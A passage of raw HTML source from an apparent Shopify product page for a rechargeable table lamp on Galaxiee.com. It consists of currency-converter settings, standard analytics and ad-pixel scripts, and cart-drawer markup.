(LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "Rs.{{amount}}", money_with_currency_format: "Rs.{{amount}} PKR", userCurrency: "PKR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "PKR".split(',') || ''; window.bucksCC.config.cartCurrency = "PKR" || '';
    </script>
  	<script src="https://customcode-pk--development.gadget.app/load69992480804"></script>
<script src="https://cdn.shopify.com/extensions/6c66d7d0-f631-46bf-8039-ad48ac607ad6/forms-2301/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 69992480804,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 69992480804,storefrontBaseUrl: "https://galaxiee.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1468792868","configuration":"{\"pixelCode\":\"D5FL6I3C77UFV71Q3060\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"539361316","configuration":"{\"pixel_id\":\"3512061962375857\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"532709412","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-3F8QF3YXQQ\\\",\\\"AW-16643335566\\\",\\\"GT-WFFDB73F\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-3F8QF3YXQQ\\\",\\\"AW-16643335566\\\/yXkBCNDow6kaEI7LlIA-\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-3F8QF3YXQQ\\\",\\\"AW-16643335566\\\/gggICMzqw6kaEI7LlIA-\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-3F8QF3YXQQ\\\",\\\"AW-16643335566\\\/htgzCMnqw6kaEI7LlIA-\\\",\\\"MC-6RTX0JMGC2\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-3F8QF3YXQQ\\\",\\\"AW-16643335566\\\/36P6CM3ow6kaEI7LlIA-\\\",\\\"MC-6RTX0JMGC2\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-3F8QF3YXQQ\\\",\\\"AW-16643335566\\\/veYQCMbqw6kaEI7LlIA-\\\",\\\"MC-6RTX0JMGC2\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-3F8QF3YXQQ\\\",\\\"AW-16643335566\\\/HRd5CM_qw6kaEI7LlIA-\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-3F8QF3YXQQ\\\",\\\"AW-16643335566\\\/EALJCMPqw6kaEI7LlIA-\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"34209828","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GALAXIEE"},{"id":"35094564","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":" GALAXIEE"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Galaxiee.com","paymentSettings":{"currencyCode":"PKR"},"myshopifyDomain":"yntyp1-fr.myshopify.com","countryCode":"PK","storefrontUrl":"https:\/\/galaxiee.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":3600.0,"currencyCode":"PKR"},"product":{"title":"Rechargeable Table Lamp 3 Modes","vendor":"GALAXIEE","id":"7739706310692","untranslatedTitle":"Rechargeable Table Lamp 3 Modes","url":"\/products\/study-table-lamp","type":""},"id":"41931661148196","image":{"src":"\/\/galaxiee.com\/cdn\/shop\/files\/WhatsApp_Image_2025-10-05_at_9.27.51_AM.jpg?v=1759682595"},"sku":"","title":"without Holder","untranslatedTitle":"without Holder"}],"purchasingCompany":null},},"https://galaxiee.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"69992480804","storefrontBaseUrl":"https:\/\/galaxiee.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":3600.0,\"currencyCode\":\"PKR\"},\"product\":{\"title\":\"Rechargeable Table Lamp 3 Modes\",\"vendor\":\"GALAXIEE\",\"id\":\"7739706310692\",\"untranslatedTitle\":\"Rechargeable Table Lamp 3 Modes\",\"url\":\"\/products\/study-table-lamp\",\"type\":\"\"},\"id\":\"41931661148196\",\"image\":{\"src\":\"\/\/galaxiee.com\/cdn\/shop\/files\/WhatsApp_Image_2025-10-05_at_9.27.51_AM.jpg?v=1759682595\"},\"sku\":\"\",\"title\":\"without Holder\",\"untranslatedTitle\":\"without Holder\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'PKR';
  var meta = {"product":{"id":7739706310692,"gid":"gid:\/\/shopify\/Product\/7739706310692","vendor":"GALAXIEE","type":"","handle":"study-table-lamp","variants":[{"id":41931661148196,"price":360000,"name":"Rechargeable Table Lamp 3 Modes - without Holder","public_title":"without Holder","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7739706310692,"requestId":"dc7034a2-45c0-450e-98b6-16d527036d81-1769696672"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 69992480804,
      theme_id: 160501891108,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//galaxiee.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//galaxiee.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//galaxiee.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":69992480804,"isMerchantRequest":null,"themeId":160501891108,"themeCityHash":"4574514112307192867","contentLanguage":"en","currency":"PKR","eventMetadataId":"13371678-3078-4367-8b14-7c561c0ceea4"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7739706310692,"requestId":"dc7034a2-45c0-450e-98b6-16d527036d81-1769696672","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"PKR","variantId":41931661148196,"productId":7739706310692,"productGid":"gid:\/\/shopify\/Product\/7739706310692","name":"Rechargeable Table Lamp 3 Modes - without Holder","price":"3600.00","sku":"","brand":"GALAXIEE","variant":"without Holder","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"PKR","variantId":41931661148196,"productId":7739706310692,"productGid":"gid:\/\/shopify\/Product\/7739706310692","name":"Rechargeable Table Lamp 3 Modes - without Holder","price":"3600.00","sku":"","brand":"GALAXIEE","variant":"without Holder","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/galaxiee.com\/products\/study-table-lamp"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//galaxiee.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://galaxiee.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="69992480804"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="160501891108"
  data-theme-name="Shrine"
  data-theme-version="1.3.5"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://galaxiee.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

<script src="//galaxiee.com/cdn/shop/t/17/assets/cart.js?v=5760331784028769031742016583" defer="defer"></script>
<script src="//galaxiee.com/cdn/shop/t/17/assets/product-info.js?v=65539946616359809941742016795" defer="defer"></script>
<script src="//galaxiee.com/cdn/shop/t/17/assets/product-form.js?v=35367548548979672001742016794" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              <a href="/collections/all" class="button">
                Continue shopping
              </a><p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/69992480804/account?locale=en&region_country=PK" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
      </div>
      <div class="drawer__footer">
        
        
<!-- Start blocks -->
        <!-- Subtotals -->

        <div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">Rs.0.00 PKR</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
